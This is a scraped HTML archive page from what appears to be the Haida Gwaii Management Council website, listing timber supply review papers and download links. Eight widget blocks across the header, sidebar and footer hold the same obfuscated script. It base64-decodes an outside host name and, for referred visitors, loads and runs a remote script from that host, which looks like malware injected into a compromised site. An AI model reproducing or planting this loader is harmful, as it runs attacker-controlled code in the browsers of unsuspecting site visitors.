

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.haidagwaiimanagementcouncil.ca/category/uncategorized/
body_size: 30020
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Uncategorized</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Haida Gwaii Management Council &raquo; Feed" href="http://www.haidagwaiimanagementcouncil.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haida Gwaii Management Council &raquo; Comments Feed" href="http://www.haidagwaiimanagementcouncil.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haida Gwaii Management Council &raquo; Uncategorized Category Feed" href="http://www.haidagwaiimanagementcouncil.ca/category/uncategorized/feed/" />
<link rel="canonical" href="http://www.haidagwaiimanagementcouncil.ca/category/uncategorized/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.haidagwaiimanagementcouncil.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-pro-css'  href='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/news-pro/style.css?ver=3.2.2' type='text/css' media='all' />
<style id='news-pro-inline-css' type='text/css'>


		a,
		.entry-title a:focus,
		.entry-title a:hover {
			color: #4e932d;
		}

		@media only screen and ( max-width: 1023px ) {
			.genesis-responsive-menu .genesis-nav-menu a:focus,
			.genesis-responsive-menu .genesis-nav-menu a:hover,
			.genesis-responsive-menu .genesis-nav-menu .menu-item.current-menu-item > a,
			.menu-toggle:focus,
			.menu-toggle:hover,
			.sub-menu-toggle:focus,
			.sub-menu-toggle:hover {
				color: #4e932d;
			}
		}

		
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.haidagwaiimanagementcouncil.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.haidagwaiimanagementcouncil.ca/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=3.2.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.haidagwaiimanagementcouncil.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.haidagwaiimanagementcouncil.ca/xmlrpc.php?rsd" />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link rel="icon" href="http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/news-pro/images/favicon.ico" />
<link rel="pingback" href="http://www.haidagwaiimanagementcouncil.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/cropped-banner2.jpg) no-repeat !important; }</style>
		<style type="text/css" id="wp-custom-css">
			.site-title {
	display:none;
}
.site-description {
	display:none;
	
}.entry-header {
    margin: 0px 0px 100px 0px;
}
.entry {
  border-bottom: none;
}
.entry-title {
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 1.2;
}
.entry-meta {
  display: none;
}
.entry-content {
  margin: 0px 0px 0px 0px;
}


.site-title {
opacity: 0.0;

}
.site-header {
background-image: url(http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/banner2.jpg);
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
height:250px;
border-bottom: none;
}


header {
max-width: 1140px;
margin: 0 auto;
width: 100%;
height: 250px;

}
.genesis-nav-menu a:focus, .genesis-nav-menu a:hover, .genesis-nav-menu .current-menu-item > a {
    background-color: #637154;
    color: #fff;
}
.genesis-nav-menu hover {
	color: #637154;
}
.nav-primary .sub-menu a:hover {
       background-color: #637154;
       color: #FFF;
}
h1 {
color: #637154;
}
header {
    max-width: 1140px;
    margin: 0 auto;
    width: 100%;
height: 50px;
}
wrap {
height: 250px;
}
.content{
font-size: 15px;
}
.footer-widgets-1, .footer-widgets-2, .footer-widgets-3, .footer-widgets-4, .footer-widgets-5, .footer-widgets-6 {
width:350px;
}
.widget-title {
    border-top: 3px solid #000;
    border-bottom: 1px solid #e3e3e3;
    color: #000;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 600;
    margin-bottom: 24px;
    padding: 16px;
    text-align: center;
    text-transform: uppercase;
}
.entry-header {
margin: 0px 0px 0px 0px;
}
.sidebar .widget {
    background-color: #fff;
    border-bottom: 1px solid #fff;
    padding: 10px;
}
.nav-primary {
text-align: center;
}

.wp-caption-text {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 600;
    margin-bottom: 0;
    text-align: left;
}
.site-footer {
	display:none;
}
.textwidget {
	color: rgb(100, 100, 100);
}		</style>
		</head>
<body class="archive category category-uncategorized category-1 custom-header header-image content-sidebar" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://www.haidagwaiimanagementcouncil.ca/">Haida Gwaii Management Council</a></p><p class="site-description" itemprop="description">Making Decisions Together on Haida Gwaii</p></div><div class="widget-area header-widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="http://www.haidagwaiimanagementcouncil.ca/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.haidagwaiimanagementcouncil.ca/members/" itemprop="url"><span itemprop="name">Members</span></a></li>
<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-414"><a href="#" itemprop="url"><span itemprop="name">Statutory Authorities</span></a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.haidagwaiimanagementcouncil.ca/land-use-orders/" itemprop="url"><span itemprop="name">Land Use Orders</span></a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.haidagwaiimanagementcouncil.ca/allowable-annual-cut/" itemprop="url"><span itemprop="name">Allowable Annual Cut</span></a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.haidagwaiimanagementcouncil.ca/policies-standards/" itemprop="url"><span itemprop="name">Policies &#038; Standards – Heritage Sites</span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.haidagwaiimanagementcouncil.ca/protected-areas/" itemprop="url"><span itemprop="name">Protected Areas</span></a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.haidagwaiimanagementcouncil.ca/reports-and-publications/" itemprop="url"><span itemprop="name">Reports and Publications</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.haidagwaiimanagementcouncil.ca/faqs/" itemprop="url"><span itemprop="name">FAQs</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://www.haidagwaiimanagementcouncil.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Uncategorized</h1></div><article class="post-441 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://www.haidagwaiimanagementcouncil.ca/2019/11/15/public-review-period-documents/">Public Review Period Documents</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-11-15T18:30:55+00:00">November 15, 2019</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="http://www.haidagwaiimanagementcouncil.ca/author/h10306/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">hgmc</span></a></span>  </p></header><div class="entry-content" itemprop="text"><h4><img class="alignnone size-full wp-image-439" src="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/Splash-Page.png" alt="" width="832" height="516" srcset="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/Splash-Page.png 832w, http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/Splash-Page-300x186.png 300w, http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/Splash-Page-768x476.png 768w" sizes="(max-width: 832px) 100vw, 832px" /></h4>
<h4>Haida Gwaii Timber Supply Review Public Discussion Paper</h4>
<p>This paper presents an overview of the responsibilities of the Haida Gwaii Management Council in determining the allowable annual cut for Haida Gwaii, and a summary of information on the timber supply, social and economic factors, and forest management issues that the Council will need to review in determining the allowable annual cut.</p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/Haida-Gwaii-TSR-PDP-Nov-14-2019-final.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD FILE</a></p>
<h4>Haida Gwaii Timber Supply Review Analysis Report</h4>
<p>This report details the results from the analysis that will support the allowable annual cut determination. It details the inputs used in the analysis for assessing how land use and management on Haida Gwaii, including protected areas and the Haida Gwaii Land Use Objectives Order, affect timber supply. The Order includes requirements for managing and protecting ecological, cultural and traditional values, such as monumental cedar, and Northern Goshawk habitat.</p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/HG_TSR_Result_report_Nov14_final.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD FILE</a></p>
<h4>Socio Economic Analysis</h4>
<p>This analysis looks at the social and economic dimensions of the Haida Gwaii’s forest sector over the last ten years. It also looks at issues that are likely to be important in the future.</p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/HG-TSR-socio-ec-report_Crane_HG-TSR-socio-ec-report_Crane_Nov12_2019.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD FILE &#8211; Socio-Economic Analysis in support of the Haida Gwaii Timber Supply Review</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/HG-TSR-socio-ec-report_Crane_HG-TSR-socio-ec-report_Crane_Nov12_2019_exec-summ.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD FILE  &#8211; Socio-Economic Analysis in support of the Haida Gwaii Timber Supply Review &#8211; Executive Summary</a></p>
<h4>Haida Gwaii Timber Supply Review Data Package and Appendices</h4>
<p>This package contains descriptions of the technical data and modeling approaches used for the timber supply analysis. The data package provides information on land base and forest classification; forest productivity, growth and yield; and management objectives and requirements for all forest values.</p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/tsr/HaidaGwaii_TSR_DataPackage_Appendices_Nov14_final_Appendix_11.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD &#8211; Timber Supply Review Spatial Input Atlas &#8211; this document coming soon</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/HaidaGwaii_TSR_DataPackage_Appendices_Nov14_final.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD &#8211; Haida Gwaii Timber Supply Review Data Package Appendices</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/HaidaGwaii_TSR_DraftDataPackage_Nov14_2019_final.pdf" target="_blank" rel="noopener noreferrer">CLICK HERE TO DOWNLOAD &#8211; Haida Gwaii Timber Supply Review DRAFT Data Package</a></p>
<p>If you have issues downloading please contact <a href="mailto:admin@haidagwaiimanagementcouncil.ca">admin@haidagwaiimanagementcouncil.ca.</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://www.haidagwaiimanagementcouncil.ca/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="http://www.haidagwaiimanagementcouncil.ca/" role="search"><label class="search-form-label screen-reader-text" for="searchform-696ef57852a823.86365895">Search this website</label><input class="search-form-input" type="search" itemprop="query-input" name="s" id="searchform-696ef57852a823.86365895" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta itemprop="target" content="http://www.haidagwaiimanagementcouncil.ca/?s={s}"></form></div></section>
<section id="featured-post-5" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Publications &#038; Minutes</h3>
<article class="post-201 post type-post status-publish format-standard category-reports-and-publications entry"><div class="entry-content"><p><img class="size-full wp-image-155 alignnone" src="http://www.haidagwaiimanagementcouncil.ca//wp-content/uploads/2019/01/HGMC_FALL18_online-1.jpg" alt="" width="150" height="194" /><br />
<a href="http://www.haidagwaiimanagementcouncil.ca//wp-content/uploads/2019/03/HGMC_FALL18_online.pdf" target="_blank" rel="noopener noreferrer">Forest Views: Making Decisions Together on Haida Gwaii: Fall 2018</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/11/18.19Q4-HGMC.Minutes.Feb_.5-7.19_Final.pdf" target="_blank" rel="noopener noreferrer">February 5 &#8211; 7, 2019 Meeting Minutes</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/2018AnnualReport.pdf" target="_blank" rel="noopener noreferrer">2017 – 2018 Annual Report Haida Gwaii Management Council</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/HGLUOO-Consolidated-Order-2017-Final-Signed.pdf" target="_blank" rel="noopener noreferrer">Land Use Objectives Order</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/2012-AAC.pdf" target="_blank" rel="noopener noreferrer">2012 Allowable Annual Cut Rationale</a></p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/Forest-Strategy-Discussion-Paper.pdf" target="_blank" rel="noopener noreferrer">Forest Strategy Discussion Paper</a></p>
</div></article><article class="post-153 post type-post status-publish format-standard has-post-thumbnail category-reports-and-publications category-top-story entry"><div class="entry-content"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/HGMC_FALL18_online.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-284" src="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/01/HGMC_FALL18_online-1.jpg" alt="" width="150" height="194" /></a><br />
<a href="http://www.haidagwaiimanagementcouncil.ca/wp-content/uploads/2019/03/HGMC_FALL18_online.pdf">Forest Views: Making Decisions Together on Haida Gwaii: Fall 2018</a></p>
</div></article></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Contact</h3>
			<div class="textwidget"><p><a href="mailto:admin@haidagwaiimanagementcouncil.ca">admin@haidagwaiimanagementcouncil.ca</a>.</p>
</div>
		</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>© Haida Gwaii Management Council 2019</p>
</div>
		</div></section>
<section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
